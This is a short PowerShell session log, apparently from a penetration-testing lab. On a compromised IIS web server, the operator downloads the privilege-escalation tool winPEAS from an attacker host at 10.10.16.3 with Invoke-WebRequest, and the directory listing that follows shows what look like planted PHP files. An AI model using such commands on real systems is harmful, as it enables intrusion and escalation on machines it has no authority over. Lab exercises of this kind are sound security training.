 PS C:\inetpub\wwwroot\internal-01> cd log
PS C:\inetpub\wwwroot\internal-01\log> iwr -uri 'http://10.10.16.3:8083/winPEASany.exe' -outfile 'winpeas.exe'
PS C:\inetpub\wwwroot\internal-01\log> dir
Directory: C:\inetpub\wwwroot\internal-01\log
Mode LastWriteTime Length Name
d---- 21/02/2018 19:44 Microsoft
-a---- 04/06/2022 05:53 147 lo
-a---- 04/06/2022 06:34 1470 log
-a---- 04/06/2022 06:34 1143 log.php
-a---- 04/06/2022 06:34 2600 log.txt
-a---- 04/06/2022 06:40 61 phpinfo.php
-a---- 04/06/2022 06:51 76 pi1grim.php
-a---- 04/06/2022 07:35 1936896 winpeas.exe